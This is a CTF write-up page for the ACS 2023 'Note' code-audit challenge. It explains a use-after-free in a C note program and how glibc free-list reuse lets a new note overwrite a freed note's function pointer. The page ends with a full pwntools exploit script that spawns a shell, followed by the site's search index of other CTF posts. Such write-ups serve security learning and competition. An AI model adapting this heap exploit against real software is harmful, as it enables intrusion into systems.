

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://davidtan0527.github.io/ctfs/acs2023/note
body_size: 5325
content:
<!doctype html>
<!--
  Minimal Mistakes Jekyll Theme 4.22.0 by Michael Rose
  Copyright 2013-2020 Michael Rose - mademistakes.com | @mmistakes
  Free for personal and commercial use under the MIT license
  https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE
-->
<html lang="en" class="no-js">
  <head>
    <meta charset="utf-8">

<!-- begin _includes/seo.html --><title>Note [Code Audit] | DavidTan0527</title>
<meta name="description" content="Dangling reference leading to Use-After-Free (UAF). Second code audit challenge for ACS 2023 finals.">


  <meta name="author" content="David Tan">
  
  <meta property="article:author" content="David Tan">
  


<meta property="og:type" content="article">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="DavidTan0527">
<meta property="og:title" content="Note [Code Audit]">
<meta property="og:url" content="https://davidtan0527.github.io/ctfs/acs2023/note">


  <meta property="og:description" content="Dangling reference leading to Use-After-Free (UAF). Second code audit challenge for ACS 2023 finals.">







  <meta property="article:published_time" content="2023-11-26T00:00:00+08:00">






<link rel="canonical" href="https://davidtan0527.github.io/ctfs/acs2023/note">




<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    
      "@type": "Person",
      "name": null,
      "url": "https://davidtan0527.github.io/"
    
  }
</script>






<!-- end _includes/seo.html -->




<!-- https://t.co/dKP3o1e -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
  document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js ';
</script>

<!-- For all browsers -->
<link rel="stylesheet" href="/assets/css/main.css">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css">

<!--[if IE]>
  <style>
    /* old IE unsupported flexbox fixes */
    .greedy-nav .site-title {
      padding-right: 3em;
    }
    .greedy-nav button {
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
    }
  </style>
<![endif]-->


    <!-- start custom head snippets -->

<!-- insert favicons. use https://realfavicongenerator.net/ -->

<!-- end custom head snippets -->

  </head>

  <body class="layout--single wide">
    <nav class="skip-links">
  <h2 class="screen-reader-text">Skip links</h2>
  <ul>
    <li><a href="#site-nav" class="screen-reader-shortcut">Skip to primary navigation</a></li>
    <li><a href="#main" class="screen-reader-shortcut">Skip to content</a></li>
    <li><a href="#footer" class="screen-reader-shortcut">Skip to footer</a></li>
  </ul>
</nav>

    <!--[if lt IE 9]>
<div class="notice--danger align-center" style="margin: 0;">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience.</div>
<![endif]-->

    

<div class="masthead">
  <div class="masthead__inner-wrap">
    <div class="masthead__menu">
      <nav id="site-nav" class="greedy-nav">
        
        <a class="site-title" href="/">
          DavidTan0527
          
        </a>
        <ul class="visible-links"><li class="masthead__menu-item">
              <a href="/blogs/">Blogs</a>
            </li><li class="masthead__menu-item">
              <a href="/ctfs/">CTFs</a>
            </li></ul>
        
        <button class="search__toggle" type="button">
          <span class="visually-hidden">Toggle search</span>
          <svg class="icon" width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.99 16">
            <path d="M15.5,13.12L13.19,10.8a1.69,1.69,0,0,0-1.28-.55l-0.06-.06A6.5,6.5,0,0,0,5.77,0,6.5,6.5,0,0,0,2.46,11.59a6.47,6.47,0,0,0,7.74.26l0.05,0.05a1.65,1.65,0,0,0,.5,1.24l2.38,2.38A1.68,1.68,0,0,0,15.5,13.12ZM6.4,2A4.41,4.41,0,1,1,2,6.4,4.43,4.43,0,0,1,6.4,2Z" transform="translate(-.01)"></path>
          </svg>
        </button>
        
        <button class="greedy-nav__toggle hidden" type="button">
          <span class="visually-hidden">Toggle menu</span>
          <div class="navicon"></div>
        </button>
        <ul class="hidden-links hidden"></ul>
      </nav>
    </div>
  </div>
</div>


    <div class="initial-content">
      


  
    



<nav class="breadcrumbs">
  <ol itemscope itemtype="https://schema.org/BreadcrumbList">
    
    
    
      
        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
          <a href="https://davidtan0527.github.io/" itemprop="item"><span itemprop="name">Home</span></a>
          <meta itemprop="position" content="1" />
        </li>
        <span class="sep">/</span>
      
      
        
        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
          <a href="/ctfs/ctfs" itemprop="item"><span itemprop="name">Ctfs</span></a>
          <meta itemprop="position" content="2" />
        </li>
        <span class="sep">/</span>
      
    
      
      
        
        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
          <a href="/ctfs/acs2023" itemprop="item"><span itemprop="name">Acs2023</span></a>
          <meta itemprop="position" content="3" />
        </li>
        <span class="sep">/</span>
      
    
      
      
        <li class="current">Note [Code Audit]</li>
      
    
  </ol>
</nav>

  


<div id="main" role="main">
  
  <div class="sidebar sticky">
  


<div itemscope itemtype="https://schema.org/Person">

  
    <div class="author__avatar">
      
        <img src="/assets/images/bio.jpg" alt="David Tan" itemprop="image">
      
    </div>
  

  <div class="author__content">
    
      <h3 class="author__name" itemprop="name">David Tan</h3>
    
    
      <div class="author__bio" itemprop="description">
        <p>Newbie here =.=</p>

      </div>
    
  </div>

  <div class="author__urls-wrapper">
    <button class="btn btn--inverse">Follow</button>
    <ul class="author__urls social-icons">
      

      
        
          
            <li><a href="https://twitter.com/davidtan0527" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-twitter-square" aria-hidden="true"></i><span class="label">Twitter</span></a></li>
          
        
          
            <li><a href="https://github.com/DavidTan0527" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-github" aria-hidden="true"></i><span class="label">GitHub</span></a></li>
          
        
      

      

      
        <li>
          <a href="mailto:david_weiucheng@hotmail.com">
            <meta itemprop="email" content="david_weiucheng@hotmail.com" />
            <i class="fas fa-fw fa-envelope-square" aria-hidden="true"></i><span class="label">Email</span>
          </a>
        </li>
      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      <!--
  <li>
    <a href="http://link-to-whatever-social-network.com/user/" itemprop="sameAs" rel="nofollow noopener noreferrer">
      <i class="fas fa-fw" aria-hidden="true"></i> Custom Social Profile Link
    </a>
  </li>
-->
    </ul>
  </div>
</div>

  
  </div>



  <article class="page" itemscope itemtype="https://schema.org/CreativeWork">
    <meta itemprop="headline" content="Note [Code Audit]">
    <meta itemprop="description" content="Dangling reference leading to Use-After-Free (UAF). Second code audit challenge for ACS 2023 finals.">
    <meta itemprop="datePublished" content="2023-11-26T00:00:00+08:00">
    

    <div class="page__inner-wrap">
      
        <header>
          <h1 id="page-title" class="page__title" itemprop="headline">Note [Code Audit]
</h1>
          

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        <time datetime="2023-11-26T00:00:00+08:00">November 26, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


        </header>
      

      <section class="page__content" itemprop="text">
        
        <p>Dangling reference leading to Use-After-Free (UAF). Second code audit challenge for ACS 2023 finals.</p>

<h1 id="challenge-description">Challenge Description</h1>

<p>I often write in my diary…</p>

<p>(Challenge connects over <code class="language-plaintext highlighter-rouge">nc</code>)</p>

<p><a href="https://davidtan0527.github.io/files/acs2023/note.c" class="btn btn--info">note.c</a></p>

<h1 id="studying-the-code">Studying the code</h1>

<p>This program is yet another menu program with the following commands:</p>

<ol>
  <li>Write a note: Creates a note in an array at a specified index.</li>
  <li>Rewrite a note: Rewrites a note at an index. Resizes if the note becomes larger.</li>
  <li>Read a note: Prints the contents of a note and runs its <code class="language-plaintext highlighter-rouge">emoji</code> function.</li>
  <li>Erase a note: Frees the pointers in the note and of the note.</li>
  <li>Exit</li>
</ol>

<p>Immediately, I noticed that erasing a note doesn’t actually clears the contents in the array.</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">void</span> <span class="nf">_erase</span><span class="p">(</span><span class="kt">int</span> <span class="n">idx</span><span class="p">)</span>
<span class="p">{</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">note</span><span class="p">[</span><span class="n">idx</span><span class="p">]</span> <span class="o">==</span> <span class="mi">0</span><span class="p">)</span>
    <span class="p">{</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"[*] empty page</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>

        <span class="k">return</span><span class="p">;</span>
    <span class="p">}</span>

    <span class="n">note</span><span class="p">[</span><span class="n">idx</span><span class="p">]</span><span class="o">-&gt;</span><span class="n">emoj</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"[!] erase note %d @ %p</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">idx</span><span class="p">,</span> <span class="n">note</span><span class="p">[</span><span class="n">idx</span><span class="p">]);</span>
    <span class="n">free</span><span class="p">(</span><span class="n">note</span><span class="p">[</span><span class="n">idx</span><span class="p">]</span><span class="o">-&gt;</span><span class="n">script</span><span class="p">);</span>
    <span class="n">free</span><span class="p">(</span><span class="n">note</span><span class="p">[</span><span class="n">idx</span><span class="p">]);</span>

    <span class="n">printf</span><span class="p">(</span><span class="s">"Erase Success</span><span class="se">\n\n</span><span class="s">"</span><span class="p">);</span>
<span class="p">}</span>
</code></pre></div></div>

<p>Therefore, after we erase a note, we can still technically read it from the array as if it were still a note. This leads to a classic UAF.</p>

<h1 id="solution">Solution</h1>

<p>The solution requires a little knowledge about how <code class="language-plaintext highlighter-rouge">free</code> works in C. There’s a really good <a href="https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/">article</a> on this so I’ll skip the details.</p>

<p>In short, when we free a piece of memory of a certain size, the next time we <code class="language-plaintext highlighter-rouge">malloc()</code> for that size, the heap manager will reuse that chunk to save time (unless a reconsolidation happens. Read article above for this). The freed chunks are stored in a free list, which is a linked list of freed chunks (LIFO).</p>

<p>Our goal is to free a note (16 bytes), and create a new note such that its <code class="language-plaintext highlighter-rouge">script</code> field is allocated to the freed note’s chunk.</p>

<p>The solution is to create 2 notes of script length 16 bytes and »16 bytes respectively. By freeing them both in order, and creating a new note of script length 16 bytes, we will achieve our goal. Let’s see why.</p>

<p>Suppose we have already created our 2 notes as described above.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>free index 1
                           +---------+     +-----------------+
16-byte free list HEAD --&gt; | note[0] | --&gt; | note[0]-&gt;script |
                           +---------+     +-----------------+



free index 2
                           +---------+     +---------+     +-----------------+
16-byte free list HEAD --&gt; | note[1] | --&gt; | note[0] | --&gt; | note[0]-&gt;script |
                           +---------+     +---------+     +-----------------+

                           +-----------------+
X-byte free list  HEAD --&gt; | note[1]-&gt;script |
                           +-----------------+
</code></pre></div></div>

<p>So, when we create <code class="language-plaintext highlighter-rouge">note[2]</code> with a 16-byte script, the following will hold</p>

<ul>
  <li><code class="language-plaintext highlighter-rouge">note[2] == note[1]</code></li>
  <li><code class="language-plaintext highlighter-rouge">note[2]-&gt;script == note[0]</code></li>
</ul>

<p>due to the <code class="language-plaintext highlighter-rouge">malloc()</code> order. And we just have to write the <code class="language-plaintext highlighter-rouge">shell</code> function’s address to the last 8 bytes into <code class="language-plaintext highlighter-rouge">note[2]-&gt;script</code>, read <code class="language-plaintext highlighter-rouge">note[0]</code>, and we get shell.</p>

<h1 id="final-script">Final Script</h1>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="o">*</span>

<span class="n">DEBUG</span> <span class="o">=</span> <span class="bp">True</span>

<span class="k">if</span> <span class="n">DEBUG</span><span class="p">:</span>
    <span class="n">context</span><span class="p">.</span><span class="n">log_level</span> <span class="o">=</span> <span class="s">'DEBUG'</span>
<span class="n">conn</span> <span class="o">=</span> <span class="n">process</span><span class="p">(</span><span class="s">"./note"</span><span class="p">)</span> <span class="k">if</span> <span class="n">DEBUG</span> <span class="k">else</span> <span class="n">remote</span><span class="p">(</span><span class="s">"192.168.0.52"</span><span class="p">,</span> <span class="mi">40000</span><span class="p">)</span>

<span class="k">def</span> <span class="nf">write</span><span class="p">(</span><span class="n">index</span><span class="p">,</span> <span class="n">script</span><span class="p">):</span>
    <span class="n">conn</span><span class="p">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="sa">b</span><span class="s">"&gt;&gt;&gt; "</span><span class="p">)</span>
    <span class="n">conn</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="sa">b</span><span class="s">"1"</span><span class="p">)</span>

    <span class="n">conn</span><span class="p">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="sa">b</span><span class="s">": "</span><span class="p">)</span>
    <span class="n">conn</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="nb">str</span><span class="p">(</span><span class="n">index</span><span class="p">).</span><span class="n">encode</span><span class="p">())</span>

    <span class="n">conn</span><span class="p">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="sa">b</span><span class="s">": "</span><span class="p">)</span>
    <span class="n">conn</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="n">script</span><span class="p">)</span>

    <span class="n">conn</span><span class="p">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="sa">b</span><span class="s">"&gt;&gt;&gt; "</span><span class="p">)</span>
    <span class="n">conn</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="sa">b</span><span class="s">"1"</span><span class="p">)</span> <span class="c1"># emoji
</span>
<span class="k">def</span> <span class="nf">read</span><span class="p">(</span><span class="n">index</span><span class="p">):</span>
    <span class="n">conn</span><span class="p">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="sa">b</span><span class="s">"&gt;&gt;&gt; "</span><span class="p">)</span>
    <span class="n">conn</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="sa">b</span><span class="s">"3"</span><span class="p">)</span>

    <span class="n">conn</span><span class="p">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="sa">b</span><span class="s">": "</span><span class="p">)</span>
    <span class="n">conn</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="nb">str</span><span class="p">(</span><span class="n">index</span><span class="p">).</span><span class="n">encode</span><span class="p">())</span> <span class="c1"># index
</span>
<span class="k">def</span> <span class="nf">erase</span><span class="p">(</span><span class="n">index</span><span class="p">):</span>
    <span class="n">conn</span><span class="p">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="sa">b</span><span class="s">"&gt;&gt;&gt; "</span><span class="p">)</span>
    <span class="n">conn</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="sa">b</span><span class="s">"4"</span><span class="p">)</span>

    <span class="n">conn</span><span class="p">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="sa">b</span><span class="s">": "</span><span class="p">)</span>
    <span class="n">conn</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="nb">str</span><span class="p">(</span><span class="n">index</span><span class="p">).</span><span class="n">encode</span><span class="p">())</span> <span class="c1"># index
</span>
<span class="n">conn</span><span class="p">.</span><span class="n">recvuntil</span><span class="p">(</span><span class="sa">b</span><span class="s">": "</span><span class="p">)</span>
<span class="n">shell</span> <span class="o">=</span> <span class="nb">int</span><span class="p">(</span><span class="n">conn</span><span class="p">.</span><span class="n">recvline</span><span class="p">(</span><span class="n">keepends</span><span class="o">=</span><span class="bp">False</span><span class="p">).</span><span class="n">decode</span><span class="p">(),</span> <span class="mi">16</span><span class="p">)</span>
<span class="n">shell</span> <span class="o">=</span> <span class="n">shell</span><span class="p">.</span><span class="n">to_bytes</span><span class="p">(</span><span class="mi">8</span><span class="p">,</span> <span class="s">'little'</span><span class="p">)</span>
<span class="k">assert</span><span class="p">(</span><span class="nb">len</span><span class="p">(</span><span class="n">shell</span><span class="p">)</span> <span class="o">==</span> <span class="mi">8</span><span class="p">)</span>


<span class="c1">### Exploit
</span>
<span class="n">write</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="sa">b</span><span class="s">"A"</span> <span class="o">*</span> <span class="mh">0x10</span><span class="p">)</span>
<span class="n">write</span><span class="p">(</span><span class="mi">2</span><span class="p">,</span> <span class="sa">b</span><span class="s">"A"</span> <span class="o">*</span> <span class="mh">0x30</span><span class="p">)</span>

<span class="n">erase</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
<span class="n">erase</span><span class="p">(</span><span class="mi">2</span><span class="p">)</span>

<span class="n">write</span><span class="p">(</span><span class="mi">3</span><span class="p">,</span> <span class="sa">b</span><span class="s">"A"</span> <span class="o">*</span> <span class="mi">8</span> <span class="o">+</span> <span class="n">shell</span><span class="p">)</span>

<span class="n">read</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
<span class="n">conn</span><span class="p">.</span><span class="n">interactive</span><span class="p">()</span>
<span class="nb">exit</span><span class="p">()</span>
</code></pre></div></div>


        
      </section>

      <footer class="page__meta">
        
        


  


  

  <p class="page__taxonomy">
    <strong><i class="fas fa-fw fa-folder-open" aria-hidden="true"></i> Categories: </strong>
    <span itemprop="keywords">
    
      <a href="/ctfs/acs2023" class="page__taxonomy-item" rel="tag">ACS2023</a>
    
    </span>
  </p>


        
  <p class="page__date"><strong><i class="fas fa-fw fa-calendar-alt" aria-hidden="true"></i> Updated:</strong> <time datetime="2023-11-26T00:00:00+08:00">November 26, 2023</time></p>


      </footer>

      

      
  <nav class="pagination">
    
      <a href="/ctfs/acs2023/licrackense" class="pagination--pager" title="Licrackense [Binary]
">Previous</a>
    
    
      <a href="/ctfs/boh2023/locker" class="pagination--pager" title="Locker [Pwn]
">Next</a>
    
  </nav>

    </div>

    
  </article>

  
  
</div>

    </div>

    
      <div class="search-content">
        <div class="search-content__inner-wrap"><form class="search-content__form" onkeydown="return event.key != 'Enter';">
    <label class="sr-only" for="search">
      Enter your search term...
    </label>
    <input type="search" id="search" class="search-input" tabindex="-1" placeholder="Enter your search term..." />
  </form>
  <div id="results" class="results"></div></div>

      </div>
    

    <div id="footer" class="page__footer">
      <footer>
        <!-- start custom footer snippets -->

<!-- end custom footer snippets -->
        <div class="page__footer-follow">
  <ul class="social-icons">
    

    

    
  </ul>
</div>

<div class="page__footer-copyright">&copy; 2024 DavidTan0527. Powered by <a href="https://jekyllrb.com" rel="nofollow">Jekyll</a> &amp; <a href="https://mademistakes.com/work/minimal-mistakes-jekyll-theme/" rel="nofollow">Minimal Mistakes</a>.</div>

      </footer>
    </div>

    
  <script src="/assets/js/main.min.js"></script>




<script src="/assets/js/lunr/lunr.min.js"></script>
<script src="/assets/js/lunr/lunr-store.js"></script>
<script src="/assets/js/lunr/lunr-en.js"></script>




  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B52FD3WT55"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B52FD3WT55', { 'anonymize_ip': false});
</script>









  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://davidtan0527.github.io/assets/js/lunr/lunr-store.js
body_size: 5630
content:
var store = [{
        "title": "LakeCTF 2022 Blog",
        "excerpt":"The Prequel The background and dates are nicely documented here. It all started with us (NUS Greyhats) performing decently during the qualifications and getting 5th place. Screenshot taken (calmly) after we knew we were going to advance to the finals We chose the top 8 teammates who contributed the most...","categories": [],
        "tags": [],
        "url": "/blogs/lakectf2022_blog",
        "teaser": "/assets/images/blog/lake2022/group_pic.jpg"
      },{
        "title": "ISITDTU CTF 2023 Blog",
        "excerpt":"Acknowledgement First, I would like to express my deepest gratitude to NUS School of Computing for their SoC Take on the World (SToW) financial aid program which covered our plane ticket. How I got in? We were invited by the kind people from Duy Tan University after playing in their...","categories": [],
        "tags": [],
        "url": "/blogs/isitdtu2023_blog",
        "teaser": "/assets/images/blog/isitdtu2023/teaser.jpg"
      },{
        "title": "Dice Is You [RE]",
        "excerpt":"A wasm reversing challenge using closure compiler to simplify code, and z3 to solve for final solution. Challenge Description DICE IS YOU Controls: - wasd/arrows: movement - space: advance a tick without moving - q: quit to main menu - r: restart current level - z: undo a move (only...","categories": ["DiceCTF2021"],
        "tags": [],
        "url": "/ctfs/dicectf2021/dice-is-you",
        "teaser": null
      },{
        "title": "NyaVM [RE]",
        "excerpt":"Read. Understand. Patch. Get flag. A cool challenge that requires patching binaries. Second RE challenge from DSO-NUS 2021. Challenge Description Help! It seems that my VM snapshot has problems with Meowing... Can you help me fix my VM's Meow and recover my real flag? Files (Any of the links are...","categories": ["DSO-NUS2021"],
        "tags": [],
        "url": "/ctfs/dso-nus2021/nyavm",
        "teaser": null
      },{
        "title": "Insecure [Pwn]",
        "excerpt":"Exploit a program that changes user privilege to root with setuid() to escalate privilege. First pwn challenge from DSO-NUS 2021. Challenge Description Someone once told me that SUID is a bad idea. Could you show me why? This challenge server can be accessed here: (Any one of the options below...","categories": ["DSO-NUS2021"],
        "tags": [],
        "url": "/ctfs/dso-nus2021/insecure",
        "teaser": null
      },{
        "title": "Three Trials [RE]",
        "excerpt":"Simple reversing challenge with some math. First RE challenge from DSO-NUS 2021. Challenge Description Reverse the binary, understand the conditions, dust out your math textbooks and solve the trials! Files (Any of the links are fine): https://nusdsoctf2.s3-ap-southeast-1.amazonaws.com/S3/Three_trials/three_trials https://nusdsoctf.s3-ap-southeast-1.amazonaws.com/S3/Three_trials/three_trials &gt;&gt; Flag format conversion may have to be done for this challenge...","categories": ["DSO-NUS2021"],
        "tags": [],
        "url": "/ctfs/dso-nus2021/three_trials",
        "teaser": null
      },{
        "title": "FlashyLighty [Mobile]",
        "excerpt":"Mobile reversing challenge that uses time of execution to check for conditions. Third mobile challenge from DSO-NUS 2021. Problem Statement Bling bling flashlight by day, diary by night Files (Any of the links are fine): https://nusdsoctf2.s3-ap-southeast-1.amazonaws.com/S3/FlashyLighty/flashylighty.apk https://nusdsoctf.s3-ap-southeast-1.amazonaws.com/S3/FlashyLighty/flashylighty.apk &gt;&gt; Flag format conversion may have to be done for this challenge (Refer...","categories": ["DSO-NUS2021"],
        "tags": [],
        "url": "/ctfs/dso-nus2021/flashylighty",
        "teaser": null
      },{
        "title": "Login [Mobile]",
        "excerpt":"Simple mobile reversing challenge (that doesn’t require much mobile knowledge XD). First mobile challenge from DSO-NUS 2021. Problem Statement It's time for a simple, relaxing challenge. Can you find the correct credentials? Files (Any of the links are fine): https://nusdsoctf2.s3-ap-southeast-1.amazonaws.com/S3/Login/login.apk https://nusdsoctf.s3-ap-southeast-1.amazonaws.com/S3/Login/login.apk &gt;&gt; This challenge unlocks another challenge &gt;&gt; Flag format...","categories": ["DSO-NUS2021"],
        "tags": [],
        "url": "/ctfs/dso-nus2021/login",
        "teaser": null
      },{
        "title": "Haachama cooking [RE]",
        "excerpt":"A simple Golang binary reversing challenge with some AES. Second RE challenge from CTF.SG 2021. Challenge Description I lost the description, but it didn’t contain any useful information anyway. We are given a binary Solution I couldn’t get this binary to run, so I gave up eventually and went straight...","categories": ["CTFSG2021"],
        "tags": [],
        "url": "/ctfs/ctfsg2021/haachama_cooking",
        "teaser": null
      },{
        "title": "What do the numbas mean? [RE]",
        "excerpt":"Analyze python Intermediate Representation and recover the flag. First RE challenge from CTF.SG 2021. Challenge Description Agent: “Only you can tell us what the codes mean. We have the broadcast, we have been playing to you over and over again for hours but we haven’t been able to break through...","categories": ["CTFSG2021"],
        "tags": [],
        "url": "/ctfs/ctfsg2021/what_do_the_numbas_mean",
        "teaser": null
      },{
        "title": "The Watness III [RE, Web]",
        "excerpt":"Reverse engineer a WebGL game by reversing its fragment shader program. First RE and Web challenge from Plaid CTF 2021. Challenge Description “Just when I thought I was out, they pulled me back in again.” From acclaimed writer Jimmy Glow comes the third entry in the Watness trilogy. Our hero...","categories": ["Plaid2021"],
        "tags": [],
        "url": "/ctfs/plaid2021/the-watness-iii",
        "teaser": null
      },{
        "title": "POP IT [Pwn]",
        "excerpt":"Python code injection attack on an echo server. Third pwn challenge in CDDC2021. Challenge Description Your last mission, for now, looks promising. It’s some kind of an echo server. I think you can exploit it easily. Target: 18.136.182.104 port 60230 Solution For challenges like these, I like to spam weird...","categories": ["CDDC2021"],
        "tags": [],
        "url": "/ctfs/cddc2021/POP_IT",
        "teaser": null
      },{
        "title": "Take Control [Pwn]",
        "excerpt":"Simple Return Oriented Programming challenge. Second pwn challenge in CDDC2021. Challenge Description One of TheKeepers found a file that seems too vulnerable we need your help to exploit it. Download the file and try to figure out how you can exploit it. Once you have a working exploit, execute it...","categories": ["CDDC2021"],
        "tags": [],
        "url": "/ctfs/cddc2021/Take_Control",
        "teaser": null
      },{
        "title": "Airlock Breakout [RE]",
        "excerpt":"JavaScript flag checking functions solved using z3-solver. First RE challenge from STANDCON 2021. Challenge Description I’ve stolen the Nova Core, but it seems like I’ve been locked in within these 3 airlock doors. I’m not sure how much longer I can hold them off Please help me crack the password...","categories": ["STANDCON2021"],
        "tags": [],
        "url": "/ctfs/standcon2021/Airlock_Breakout",
        "teaser": null
      },{
        "title": "Ancient Computing [Forensics]",
        "excerpt":"Study and understand a very old file spreadsheet format (WK1 for Lotus 1-2-3), then retrieve data stored in a cell. First forensics challenge from STANDCON2021. Challenge Description What is the value contained in the cell D9? Specify your answer up to 14 decimal places. The flag is the answer to...","categories": ["STANDCON2021"],
        "tags": [],
        "url": "/ctfs/standcon2021/Ancient_Computing",
        "teaser": null
      },{
        "title": "Space Playwright [RE]",
        "excerpt":"Reverse a program written in Shakespeare Programming Language (SPL). Second RE challenge in STANDCON2021. Challenge Description I hath found this script. What couldst this beest? Is’t hiding something from me? t hast given me this phrase 664-81258-81750-82199-82668-83044-83428-83794-84071-84362-84652-84845-85082-85233-85428-85591-85691-85842-85990-86073-86166-86253-8 tobeornottobe Solution If you’ve seen this esoteric language, you would be able to...","categories": ["STANDCON2021"],
        "tags": [],
        "url": "/ctfs/standcon2021/Space_Playwright",
        "teaser": null
      },{
        "title": "Typed [RE]",
        "excerpt":"Flag checker made with Rust’s trait implementations and the Rust compiler. Challenge Description Haskell Rust is a dynamically typed, interpreted language. Can you get my code to stop erroring? chall.rs Exploring the challenge If we try to compile it, we indeed get compilation error. Bruhhh the names Seems like the...","categories": ["DiceCTF2022"],
        "tags": [],
        "url": "/ctfs/dicectf2022/typed",
        "teaser": null
      },{
        "title": "Old Vault [RE]",
        "excerpt":"Reverse engineering PS2 game program to find correct password. Challenge Description I found this old cd rom in the basement, my father said its a vault he couldn’t open and contains a treasure of some kind. zip pass: wgmy2022 vault.zip Solution Unzipping the file gives us two other files: vault.bin...","categories": ["WargamesMY2022"],
        "tags": [],
        "url": "/ctfs/wargamesmy2022/oldvault",
        "teaser": null
      },{
        "title": "Pxrtxblx Nxtwxrk Grxphxcs [Misc]",
